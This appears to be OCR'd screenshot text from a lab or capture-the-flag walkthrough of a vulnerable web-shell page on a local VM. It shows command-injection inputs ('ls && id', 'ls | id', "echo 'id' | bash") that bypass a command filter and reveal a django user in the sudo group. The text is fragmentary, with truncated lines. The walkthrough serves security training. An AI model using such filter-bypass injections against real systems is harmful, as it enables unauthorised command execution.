 192.168.2.222/dev/shell/
ali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
cat
rm
All commands are run on the server itself, so it is very important to update Web-
Shell as soon as possible if a vulnerability is discovered.
Run
Command : id
INVALID COMMAND. I CAUGHT YOU HACKER!
Web-Shell
192.168.2.222/dev/shell/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHun
Command : ls && id
bulldog
db.sqlite3
manage.py
uid=1001(django) gid=1001(django) groups=1001(django),27(sudo)
URL
WOR
----
GEN
----
==>
==>
+ h
Web-Shell
192.168.2.222/dev/shell/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
All commands are run on the server itself, so it is very important to update Web-
Shell as soon as possible if a vulnerability is discovered.
Run
Command : ls | id
uid=1001(django) gid=1001(django) groups=1001(django),27(sudo)
Web-Shell
192.168.2.222/dev/shell/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunte
All commands are run on the server itself, so it is very important to update W
Shell as soon as possible if a vulnerability is discovered.
Command : echo 'id' | bash
uid=1001(django) gid=1001(django) groups=1001(django),27(sudo)
^C
ro